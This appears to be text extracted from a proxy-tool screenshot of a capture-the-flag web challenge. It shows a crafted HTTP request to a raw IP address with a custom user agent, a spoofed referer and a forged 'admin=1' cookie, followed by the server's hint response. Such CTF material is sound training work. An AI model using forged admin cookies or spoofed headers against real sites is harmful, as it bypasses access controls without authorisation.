 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 23.21.85.112:8070
User-Agent: GCCSCTF
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
referer: http://domainnotexistabcd.com
DNT: 1
Cookie: PHPSESSID=53b5m6thnq7g4m2evr2a8e2un1; admin=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 06:43:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 70
Connection: close
Content-Type: text/html; charset=UTF-8
<p>I'm hungry! Can I get a 'perma-cookie' or 'supercookie' to eat!</p>